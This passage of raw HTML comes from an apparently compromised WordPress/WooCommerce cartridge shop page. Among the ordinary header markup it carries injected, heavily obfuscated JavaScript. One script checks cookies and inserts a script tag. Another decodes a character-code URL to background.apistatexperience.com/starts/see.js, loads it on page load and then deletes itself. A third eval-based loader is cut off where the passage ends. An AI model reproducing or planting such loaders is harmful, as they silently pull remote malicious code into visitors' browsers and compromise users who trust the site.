ase64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/OjAoWzAtNV18OSl8WzY4OV1cXGQ/[base64]/[base64]/[base64]/OlsiXFxcL2JmbnJ0XXx1WzAtOWEtZkEtRl17NH0pL2c7CiAgICB2YXIgcnhfdGhyZWUgPSAvIlteIlxcXG5ccl0qInx0cnVlfGZhbHNlfG51bGx8LT9cZCsoPzpcLlxkKik/KD86W2VFXVsrXC1dP1xkKyk/[base64]/[base64]/[base64]/[base64]/ICI6ICIgOiAiOiIpICsgdik7CiAgICAgICAgICAgICAgICAgICAgICAgIH0KICAgICAgICAgICAgICAgICAgICB9CiAgICAgICAgICAgICAgICB9CiAgICAgICAgICAgIH0KICAgICAgICAgICAgdiA9IHBhcnRpYWwubGVuZ3RoID09PSAwID8gInt9IiA6IGdhcCA/[base64]/[base64]/ICdhZGRFdmVudExpc3RlbmVyJyA6ICdhdHRhY2hFdmVudCcsCiAgICAgICAgICAgIHJlbSA9IG1vZGVybiA/ICdyZW1vdmVFdmVudExpc3RlbmVyJyA6ICdkZXRhY2hFdmVudCcsCiAgICAgICAgICAgIHByZSA9IG1vZGVybiA/[base64]/[base64]/[base64]")); });
        </script>
    <link rel="https://api.w.org/" href="https://apexcartridge.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://apexcartridge.co.uk/wp-json/wp/v2/product_cat/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apexcartridge.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://apexcartridge.co.uk/wp-includes/wlwmanifest.xml" />
	<script type='text/javascript'>(function(_0x3a4aa1,_0x45511f){function _0x4c0a9d(_0x2c492e,_0x22928f,_0x59a2c3,_0x228c0b,_0x571513){return _0x5157(_0x2c492e- -0x22c,_0x59a2c3);}var _0x2116b7=_0x3a4aa1();function _0x55bd95(_0x471c5c,_0x1f5e73,_0x4e3e44,_0x2d584c,_0x4ac874){return _0x5157(_0x1f5e73-0x21e,_0x4ac874);}function _0x4c3da2(_0x2e7894,_0x32486b,_0x10959a,_0x2f0cc3,_0x22ad8e){return _0x5157(_0x2e7894-0x18d,_0x22ad8e);}function _0xe67489(_0x446570,_0x1903e0,_0xc7d057,_0x300cb6,_0x4d3618){return _0x5157(_0x446570- -0xe0,_0x1903e0);}function _0x4212ff(_0x1b62f3,_0x60fa28,_0x36a963,_0x3b4b43,_0x1bef92){return _0x5157(_0x60fa28-0x38c,_0x3b4b43);}while(!![]){try{var _0x3ceab8=-parseInt(_0x4c0a9d(-0x65,-0x6d,'8Ctf',-0x4d,-0x8d))/(-0xa58+-0x49d+0xef6)+-parseInt(_0x4212ff(0x4c8,0x506,0x4fe,'lpm]',0x502))/(-0x1fad+0x1747+0x2*0x434)*(-parseInt(_0xe67489(0xb4,'%51r',0x76,0xc5,0xd1))/(-0xd*-0xb3+-0x1de5+-0x14d1*-0x1))+parseInt(_0x4c3da2(0x333,0x2f1,0x329,0x2f9,'SA@Y'))/(0xd4b+0x10ce+-0x11*0x1c5)+-parseInt(_0x4212ff(0x521,0x501,0x4f2,'kr&b',0x4cd))/(0x12a5+0x92+-0x1332)*(parseInt(_0xe67489(0xb8,'g5rw',0x80,0x9e,0xe7))/(-0x8a1+0xaf3+-0x126*0x2))+-parseInt(_0x4212ff(0x529,0x534,0x557,'A!aF',0x52a))/(0x1413+0x6d0+-0x1adc*0x1)+-parseInt(_0x4212ff(0x4ff,0x4f7,0x52a,'g5rw',0x50f))/(-0x86*-0x31+-0x683*0x1+-0x131b)*(parseInt(_0x4212ff(0x4d3,0x4d1,0x4ad,'75cc',0x4d8))/(0x2ef*0x2+0xb5*-0xa+0x13d))+parseInt(_0x4c0a9d(-0x79,-0xb9,'YMfJ',-0xbe,-0xa7))/(-0x25*0x83+0x1*0x1a54+-0x75b)*(parseInt(_0x4212ff(0x4ec,0x4da,0x4a2,'4vcJ',0x4b2))/(0x1*-0x120b+0x157c+-0x3a*0xf));if(_0x3ceab8===_0x45511f)break;else _0x2116b7['push'](_0x2116b7['shift']());}catch(_0x147e47){_0x2116b7['push'](_0x2116b7['shift']());}}}(_0x57f4,-0x5c26e+0x173856+0xa*-0x6cc5));function _0x27138f(_0x3ea0ed){var _0x36691e={'IinIl':_0x27cb44('u70L',-0x71,-0xb2,-0x63,-0x6a),'GOTzR':function(_0x119a00,_0x28a8ce){return _0x119a00!==_0x28a8ce;},'UEyyh':_0x27cb44('75cc',-0x5e,-0x17,-0x4d,-0x2b)+'t','wsKoV':_0x27cb44('&1jU',-0x69,-0x26,-0x24,-0x65)+_0x27cb44('A!aF',-0x7d,-0x7c,-0xa6,-0x9a)+_0x1054cc(0x51d,0x4f8,0x4f6,0x552,'bWvp')+_0x3e225e(0x1f,'Ft20',0xe,0x36,0x22)+_0x1054cc(0x535,0x56a,0x569,0x51e,'8m[P')+_0x4cb50e(0x27b,0x292,0x2bd,'PrhC',0x267)+_0x27cb44('kszI',-0x89,-0x75,-0xc4,-0x9d)+_0x4cb50e(0x283,0x250,0x222,'Zy(a',0x26f)+_0x5bd144(0x571,0x55e,0x596,0x570,'6xQ*')+_0x4cb50e(0x237,0x272,0x25e,'Wnq^',0x244),'MHAPv':_0x1054cc(0x4f7,0x50f,0x50a,0x524,'SA@Y')+_0x4cb50e(0x29b,0x26b,0x225,'bWvp',0x244)+_0x27cb44('u70L',-0x3f,-0x2f,-0x3,-0x23),'Uhwes':_0x1054cc(0x524,0x4e4,0x53c,0x53f,'MlE!')+_0x1054cc(0x4fe,0x519,0x545,0x4f9,'%CPd'),'QbYuP':function(_0x58660d,_0x38016a){return _0x58660d==_0x38016a;},'rBApy':function(_0x45dafe,_0x3dd7c2){return _0x45dafe(_0x3dd7c2);},'GLIGy':_0x5bd144(0x56c,0x56b,0x525,0x555,'2^5T')+_0x4cb50e(0x279,0x2a1,0x2e0,'sGl2',0x29c)+_0x4cb50e(0x222,0x245,0x22b,'Zy(a',0x220)+_0x27cb44('%51r',-0x27,-0x22,-0x5a,-0x44)+_0x1054cc(0x4f8,0x4f0,0x4f5,0x4c8,'8Ctf'),'tvpQJ':function(_0x31c24f,_0x4fb6bc){return _0x31c24f===_0x4fb6bc;},'koIRm':_0x27cb44('JUXY',-0x67,-0x73,-0x48,-0x52),'FUNRQ':_0x5bd144(0x52d,0x52e,0x4da,0x509,'IdS8'),'KECGi':function(_0x2d2389,_0x5ba4b9){return _0x2d2389===_0x5ba4b9;},'ZsnyP':_0x27cb44('Wnq^',-0x19,-0x50,-0x1c,-0x55),'hOMsW':_0x5bd144(0x51e,0x555,0x539,0x517,'4vcJ')};function _0x4cb50e(_0x4f4f2b,_0x5e27bb,_0x377cae,_0x1e4465,_0x47a9fc){return _0x5157(_0x5e27bb-0xe8,_0x1e4465);}function _0x1054cc(_0x5e3763,_0x51ecfb,_0x182d5e,_0x558bf9,_0x235933){return _0x5157(_0x5e3763-0x36c,_0x235933);}function _0x5bd144(_0x43f0f7,_0x562edb,_0x5afe91,_0x3f6a12,_0x29e4c1){return _0x5157(_0x3f6a12-0x3cc,_0x29e4c1);}var _0x4beb41=document,_0x5700e1=_0x4beb41[_0x27cb44('JUXY',-0x57,-0x67,-0x16,-0x1d)+_0x1054cc(0x4f0,0x500,0x520,0x4bb,'4vcJ')+_0x27cb44('u70L',-0x7f,-0x4f,-0xc4,-0x85)](_0x36691e[_0x4cb50e(0x29a,0x29c,0x260,'s*p@',0x2d8)]);function _0x27cb44(_0x33c808,_0x240376,_0x11dcc9,_0x44edd5,_0x27307b){return _0x5157(_0x240376- -0x1d5,_0x33c808);}function _0x3e225e(_0x217a5b,_0x2bb76c,_0x3da87a,_0x1ff743,_0x56edbf){return _0x5157(_0x1ff743- -0x175,_0x2bb76c);}_0x5700e1[_0x1054cc(0x52d,0x548,0x4e7,0x54d,'QL3I')]=_0x36691e[_0x4cb50e(0x266,0x26e,0x23d,'bd0c',0x254)],_0x5700e1[_0x3e225e(-0xd,'PrhC',-0x2c,-0x8,0xf)]=_0x36691e[_0x1054cc(0x52b,0x4f4,0x55a,0x4fd,'kr&b')],_0x5700e1['id']=_0x36691e[_0x5bd144(0x582,0x584,0x581,0x58f,'MlE!')];if(_0x36691e[_0x4cb50e(0x2c5,0x29a,0x269,'MlE!',0x29f)](_0x36691e[_0x4cb50e(0x24c,0x23d,0x224,'8Ctf',0x277)](Boolean,document[_0x3e225e(0x6c,'eOEa',0x4e,0x3a,0x2e)+_0x1054cc(0x530,0x553,0x51a,0x547,'&1jU')+_0x27cb44('IdS8',-0x58,-0x82,-0x5e,-0x52)](_0x36691e[_0x5bd144(0x5b9,0x59a,0x58d,0x58c,'lpm]')])),![])){if(_0x36691e[_0x27cb44('IdS8',-0x83,-0x75,-0x78,-0x90)](_0x36691e[_0x5bd144(0x55d,0x503,0x513,0x544,'u70L')],_0x36691e[_0x5bd144(0x50c,0x539,0x50f,0x533,'sGl2')]))_0x352e4c[_0x5bd144(0x56a,0x57f,0x585,0x554,'kszI')+_0x4cb50e(0x297,0x288,0x2ac,'4Pv]',0x25a)+_0x27cb44('sdsH',-0xd,0x12,-0x4f,0x26)]?(_0x2d084c[_0x4cb50e(0x252,0x268,0x26b,'FzgB',0x286)+_0x4cb50e(0x218,0x23f,0x242,'%CPd',0x281)+_0x27cb44('MscT',-0x86,-0x60,-0xad,-0x76)][_0x27cb44('bWvp',-0x72,-0xac,-0x53,-0x6b)+_0x4cb50e(0x248,0x24d,0x234,'SA@Y',0x275)][_0x3e225e(0x10,'8Ctf',-0x40,-0x35,-0x67)+_0x1054cc(0x529,0x56d,0x565,0x4ee,'Zy(a')+'re'](_0x483f52,_0x4ab35d[_0x5bd144(0x503,0x56d,0x557,0x52d,'g5rw')+_0x4cb50e(0x242,0x22b,0x204,'arQD',0x237)+_0x27cb44('8m[P',-0x7b,-0x5b,-0x4c,-0x3c)]),_0x484692[_0x5bd144(0x583,0x54d,0x552,0x578,'2^5T')+_0x4cb50e(0x255,0x24e,0x26c,'A!aF',0x292)+_0x4cb50e(0x23a,0x26a,0x291,'aYFN',0x242)][_0x27cb44('&1jU',-0x81,-0x61,-0x6c,-0x75)+'e']()):_0x163830[_0x3e225e(0x23,'JMgQ',0x14,0x4d,0x60)+_0x4cb50e(0x293,0x2ae,0x2c1,'kr&b',0x285)+_0x27cb44('z*D&',-0x8e,-0x6d,-0x9f,-0x4d)+_0x3e225e(-0x28,'75cc',0x5,0x7,0x2c)](_0x36691e[_0x5bd144(0x554,0x511,0x541,0x54d,'MscT')])[-0x1d*-0x100+0x1698+0x68*-0x7f][_0x27cb44('G9zV',-0x20,-0x3a,0xb,-0x5b)+_0x27cb44('&1jU',-0x32,-0x35,-0x2a,-0x36)+'d'](_0x1a9fda);else{if(document[_0x1054cc(0x4a7,0x4e2,0x4c0,0x46e,'rpqE')+_0x1054cc(0x4de,0x524,0x4ff,0x49a,'Zy(a')+_0x3e225e(0x36,'PrhC',0x2f,-0x4,-0x20)])_0x36691e[_0x5bd144(0x55b,0x537,0x4fa,0x51d,'O4tB')](_0x36691e[_0x3e225e(0x1d,'%CPd',0xc,0x10,-0x2f)],_0x36691e[_0x4cb50e(0x24d,0x251,0x221,'u70L',0x289)])?(document[_0x3e225e(0x2e,'aYFN',0x4b,0x2c,0x22)+_0x27cb44('MU%w',-0x42,-0x7a,-0x62,-0x84)+_0x5bd144(0x4f7,0x52f,0x563,0x52a,'Ft20')][_0x1054cc(0x4ae,0x487,0x4b7,0x4f3,'kr&b')+_0x5bd144(0x590,0x564,0x537,0x55b,'Wnq^')][_0x27cb44('75cc',-0x17,-0x11,-0x5f,-0x10)+_0x4cb50e(0x28a,0x24a,0x229,'PrhC',0x271)+'re'](_0x5700e1,document[_0x1054cc(0x4eb,0x4a7,0x4bd,0x4e2,'Wnq^')+_0x4cb50e(0x285,0x261,0x29b,'G9zV',0x230)+_0x1054cc(0x4f9,0x51b,0x4dd,0x53b,'[YXg')]),document[_0x27cb44('Ft20',-0x45,-0x85,-0x27,-0x8b)+_0x4cb50e(0x22d,0x263,0x292,'QL3I',0x275)+_0x27cb44('!Wnf',-0x3a,-0x32,-0x7d,-0x2e)][_0x5bd144(0x4fc,0x503,0x50a,0x50a,'jOb8')+'e']()):(_0x11cede[_0x1054cc(0x522,0x4eb,0x52c,0x54c,'sdsH')+_0x5bd144(0x51d,0x52f,0x4e2,0x51c,'%51r')+_0x1054cc(0x531,0x577,0x537,0x572,'s*p@')][_0x5bd144(0x536,0x514,0x4e1,0x50d,'GsHW')+_0x5bd144(0x52a,0x530,0x534,0x561,'u70L')][_0x3e225e(0x7,'3^Nl',-0x23,0x24,-0x10)+_0x3e225e(0x10,'sdsH',0x38,0x12,0x1)+'re'](_0x3335c0,_0x909a2e[_0x5bd144(0x543,0x4fc,0x540,0x52b,'arQD')+_0x27cb44('FzgB',-0x96,-0x51,-0x6d,-0x73)+_0x4cb50e(0x2c9,0x28f,0x29c,'jOb8',0x2ad)]),_0x30bee7[_0x3e225e(-0x1d,'75cc',0xb,0x27,0x61)+_0x4cb50e(0x26d,0x238,0x261,'%51r',0x226)+_0x3e225e(-0x41,'GsHW',-0x6a,-0x2f,-0x34)][_0x4cb50e(0x25d,0x244,0x22e,'GsHW',0x233)+'e']());else{if(_0x36691e[_0x27cb44('[3RI',-0x75,-0xa7,-0x87,-0x92)](_0x36691e[_0x1054cc(0x4c7,0x4ec,0x4de,0x4ad,'G9zV')],_0x36691e[_0x4cb50e(0x29e,0x258,0x228,'4Pv]',0x298)]))return _0x36691e[_0x4cb50e(0x278,0x252,0x28e,'8m[P',0x273)](_0x3d556d[_0x4cb50e(0x2b4,0x279,0x248,'Ft20',0x246)+'e'][_0x27cb44('sGl2',-0x91,-0xaf,-0xc0,-0x82)+'Of'](_0x204c91),-(-0x2702+0x313+0x23f0));else _0x4beb41[_0x27cb44('%CPd',-0x8b,-0x4c,-0xcb,-0xc7)+_0x3e225e(-0x29,'jOb8',-0x32,-0x2,-0x35)+_0x5bd144(0x568,0x4f2,0x548,0x525,'lpm]')+_0x5bd144(0x58d,0x55f,0x57c,0x586,'8Ctf')](_0x36691e[_0x3e225e(0x2f,'[3RI',-0x16,0x1,0x29)])[-0x26a5+-0x1*0xfa9+-0x15*-0x296][_0x5bd144(0x58d,0x5ab,0x55b,0x579,'8Ctf')+_0x5bd144(0x577,0x589,0x529,0x56a,'kszI')+'d'](_0x5700e1);}}}}function _0x5157(_0x285eaf,_0x7b75b1){var _0x22c6ff=_0x57f4();return _0x5157=function(_0x3459d1,_0x2a2efd){_0x3459d1=_0x3459d1-(0x172*0x16+0x1fec+0x1*-0x3e7d);var _0x4e4208=_0x22c6ff[_0x3459d1];if(_0x5157['jPgljB']===undefined){var _0x30f7d1=function(_0x10ba6a){var _0x2031ec='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x32d792='',_0x317e6f='';for(var _0x1c99c8=-0x2568+0x3*0x781+-0x5d*-0x29,_0x2cc133,_0x28d33b,_0x5b1683=0x1*0x10d6+-0x1*-0xdbf+-0x1e95;_0x28d33b=_0x10ba6a['charAt'](_0x5b1683++);~_0x28d33b&&(_0x2cc133=_0x1c99c8%(-0x40c+-0x153c+-0x194c*-0x1)?_0x2cc133*(0x3*0x19b+0x1863*-0x1+0x13d2)+_0x28d33b:_0x28d33b,_0x1c99c8++%(0x1393+0x3*-0x591+-0x2dc))?_0x32d792+=String['fromCharCode'](-0xc*-0x60+0x1*-0xd88+0xa07&_0x2cc133>>(-(0xb5*-0x34+0x141f+0x10a7)*_0x1c99c8&-0xfa8+0x1246+-0x298)):-0x1*-0x2e3+0x43*-0x79+-0x8*-0x399){_0x28d33b=_0x2031ec['indexOf'](_0x28d33b);}for(var _0x5dae42=0xcfc+0x12*0x9f+-0x182a,_0x3bed44=_0x32d792['length'];_0x5dae42<_0x3bed44;_0x5dae42++){_0x317e6f+='%'+('00'+_0x32d792['charCodeAt'](_0x5dae42)['toString'](-0x28c*0x2+0x1322*0x1+0xdfa*-0x1))['slice'](-(0xe98+0x1181*0x1+-0x2017));}return decodeURIComponent(_0x317e6f);};var _0x1e8a9f=function(_0x4474c3,_0x3f2f63){var _0x3b3a46=[],_0x2d87bb=-0x3*0x16d+0x603+-0x4*0x6f,_0x5ed9ed,_0x1f61e4='';_0x4474c3=_0x30f7d1(_0x4474c3);var _0x42a3f9;for(_0x42a3f9=-0x266+0x4*0x47b+-0xf86;_0x42a3f9<0x1c13+-0x4ba+-0x3*0x773;_0x42a3f9++){_0x3b3a46[_0x42a3f9]=_0x42a3f9;}for(_0x42a3f9=-0x16*-0x23+-0x1*-0x2439+-0x273b;_0x42a3f9<0x25e9+0x2*-0xad+-0x238f;_0x42a3f9++){_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9]+_0x3f2f63['charCodeAt'](_0x42a3f9%_0x3f2f63['length']))%(-0x1d98+0x7*0x54b+-0x675),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed;}_0x42a3f9=-0x12f0+0xd76+0x57a,_0x2d87bb=0x1b4a*-0x1+0x14f*0x14+0x11e;for(var _0x2305dc=-0x8b*0x3+0xe3*-0xe+-0x1*-0xe0b;_0x2305dc<_0x4474c3['length'];_0x2305dc++){_0x42a3f9=(_0x42a3f9+(0x2*0xd3d+-0xd0a*-0x2+0x348d*-0x1))%(-0x4e1*-0x3+0x1*0x20f6+-0x2e99),_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9])%(0x39*-0xd+-0x1c68+0x204d),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed,_0x1f61e4+=String['fromCharCode'](_0x4474c3['charCodeAt'](_0x2305dc)^_0x3b3a46[(_0x3b3a46[_0x42a3f9]+_0x3b3a46[_0x2d87bb])%(0x1c*0x92+-0x10f0+0x8*0x3f)]);}return _0x1f61e4;};_0x5157['zbsLqN']=_0x1e8a9f,_0x285eaf=arguments,_0x5157['jPgljB']=!![];}var _0x5bc9f4=_0x22c6ff[0x9a+-0x176c*-0x1+-0x19a*0xf],_0x253ac4=_0x3459d1+_0x5bc9f4,_0x4cd9de=_0x285eaf[_0x253ac4];return!_0x4cd9de?(_0x5157['HGYqgd']===undefined&&(_0x5157['HGYqgd']=!![]),_0x4e4208=_0x5157['zbsLqN'](_0x4e4208,_0x2a2efd),_0x285eaf[_0x253ac4]=_0x4e4208):_0x4e4208=_0x4cd9de,_0x4e4208;},_0x5157(_0x285eaf,_0x7b75b1);}function _0x57f4(){var _0x6591bf=['lbpdMmolWPS','cmoHr1iK','e8oqACkSCG','W6NcHvHDAq','WRfOh8kPW6m','WP5wWRJcQmoB','W6TEt8kkWOtcLHulW4SJCCoX','baxcSXpdLW','WR8la8kEtG','W64kWO17a8kPFSo2W7pdIa','W5FcTCoKW5/dHa','W6NcPMivkq','dSk6yJddUq','phWTDa','WOKBp8koCa','W4b6WOlcSG0','W6/cU0LvyG','jvrqpL4','W5utWR1Wcq','y0ldUCo+W6m','rCkkW5RdJSkG','W6aqrYVdUG','fef9gWi','W4/dNvK','W7qtBxNdNW','WRSblCkoBq','Amoct3NdSa','W6VcGmoP','W4G1yXxdUa','WRhdGX8opZ/cLIqLWPmCW6i','bmk/za','qCkHoXNdQa','W6RdHCo4cCk8','W4NcU8k5tSogW6NdTe8','mhaZAM8','lSkkySkEWOS','hSkkWRpdT8oM','W6hcM1TDDq','WQtcIdldMCoc','W505Db7dOG','W6vbWRdcGc8','W51pWO/cS0G','hSouWPNcNmoHWRSlFwDatJ7cQq','WR3cMtq','z8oxWQaqeW','W6CcCfldLa','r8kQbSo7ma','dIlcQCk/xq','WPddJmkDDSkP','W7Cne8otWP0','cfmVdmoS','W7lcISowb8oxWR/cRSkicSoHtsK','WQxdQSk+','WRf/lCk4W7u','bK1NFNe','jLu0s0i','W4VcGu5IqW','sCoctNpdPq','W7RcT2LiFG','a05c','bZpcJSkzqW','hSoQrSoXkq','ie9ncbO','xSk4la','W6dcMv8dea','WQBcJc3dK8oA','nwFdRSo9W6K','e8oLqa','W6HaWPhcKtG','WOpcHMFdGmoI','WQhdR8oWWRjL','nYtdK8ojWOC','huRcSGldMa','dKvxaa','WO44WPeluG','sSkXoSoZkW','W7j0WQxcHge','zgxdRSoUW6u','pfnyhuO','CmkhdaBdNa','W7pcRmohWRD3W6RdNCkY','u8otv2ZdOa','nX/dHSok','WPe0Fhiu','WQ7dMmoKW7FdKG','nglcM01W','kHBdGG','ExtdJ8o7W74','oCkcASkFWOK','CLddS8oyWP83WRH5','WPGRAZNdOSkQW7e','WO3cOf3dS8oC','x8khW5VdGSkI','du9/nNC','W6BcOKetnq','zdShBuJdHmohW43cVSkWWRldOW','W5ldM2KvW74','s8kQW4JdHSk3','jKW2','WOSkFLiL','W5mYWPvkna','e8klWPldPSoX','WOxdS8kKWPft','WRWoEa','b0RcTGBdHq','WQxdV8kjvSkm','mZtcS8kdyq','WO3cOghcOca','gCknDstdSW','WROBdSomW5C','a8ogACk3zW','W4iZW4LsiG','WO4tWOyBga','W7VdL3u','WPhdUCkl','W7tcOSo9W6SjWOKGW7JcJSkzWQZdHW','W4qjWOHCna','gCoGrKuZ','gCo6w1W/','cIBcR8kEqG','d0KycSoM','W645omkpW70PWPJcMq','eM5zah8','bvjFfg4','WRubg8ozW5C','W7hcQSk1W7u5WPNcHSkgzw5bW6ddUq','WQ3cJIGyWRq','e8oZwSkHAKzJW5KdAmouqG','WRddMmk9','t8krW5VdMCk3','j8kLW65Xs8keW7tdIYyvWPaUkq','WR0TfmoxW54','W6P4e8kzW6KDWOW','mLNcHv1v','WRylFIFdKa','W55kiWvGESoLFahcNSocWOJdGG','x8oKs3xdVW','EN0OW7VcPq','W60kWOH8uSotfmoQW7FdPHj5tq','W4joW4LCauZdIh5xBmooW6G','nCkFEW','eSo3uCkMAeq+W54TFSoFDNq','zCozomohW4xdMGJdPCoLW4BdLca'];_0x57f4=function(){return _0x6591bf;};return _0x57f4();}function _0x53fe9b(_0x3907b6,_0x25277b,_0x52c43c,_0xc60260,_0x360dc1){return _0x5157(_0x360dc1- -0x18f,_0x25277b);}function _0x4a7ec6(_0x3651cc){var _0x1fd38c={};_0x1fd38c[_0x25a9f6(0x467,0x47d,'u70L',0x475,0x493)]=function(_0x27cba9,_0x4e9389){return _0x27cba9!==_0x4e9389;};function _0x5ad3fb(_0x21372b,_0x5c11b8,_0x17e440,_0x4e04cb,_0x528995){return _0x5157(_0x5c11b8-0x11,_0x528995);}function _0x25a9f6(_0x333537,_0x507a77,_0x33aa0d,_0x261825,_0xe678ac){return _0x5157(_0x507a77-0x2c2,_0x33aa0d);}function _0x3e7503(_0xb37885,_0x533f59,_0x33af88,_0x539864,_0x2fdb53){return _0x5157(_0x539864- -0x2ea,_0x33af88);}function _0x47ea60(_0x59e861,_0x38a4b4,_0x54bc9f,_0x45b31d,_0x2a39e9){return _0x5157(_0x54bc9f-0x199,_0x2a39e9);}var _0x34d493=_0x1fd38c;return _0x34d493[_0x5ad3fb(0x17c,0x164,0x1a6,0x15e,'8Ctf')](document[_0x47ea60(0x2fa,0x305,0x2e2,0x2ec,'A!aF')+'e'][_0x3e7503(-0x199,-0x195,'MU%w',-0x19d,-0x1ca)+'Of'](_0x3651cc),-(0x4b4+0x1c77+-0x212a));}var _0x7aa2b1=_0x53fe9b(-0xf,'kszI',-0x34,-0x5,0x8)+_0x53fe9b(0x1e,'IdS8',0x41,-0x19,0x28);function _0x2228f4(_0x307f6a,_0x5a2340,_0x555d62,_0x510698,_0x270973){return _0x5157(_0x5a2340-0x292,_0x510698);}function _0x186cbf(_0x5b1d21,_0x3d5d78,_0x4a4a49,_0x183efa,_0x276c74){return _0x5157(_0x4a4a49- -0x257,_0x3d5d78);}var _0x2e4104=_0x53fe9b(0x6,'!Wnf',-0x66,-0x40,-0x20)+_0x186cbf(-0xd5,'JMgQ',-0x10f,-0x150,-0x152)+'s';function _0x2f24c8(_0x153767,_0x3f4b48,_0x14eb0b,_0x3fcd56,_0x22a7ff){return _0x5157(_0x153767-0x34b,_0x22a7ff);}_0x4a7ec6(_0x2e4104)==![]&&_0x4a7ec6(_0x7aa2b1)==![]&&_0x27138f('');</script>
	<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var 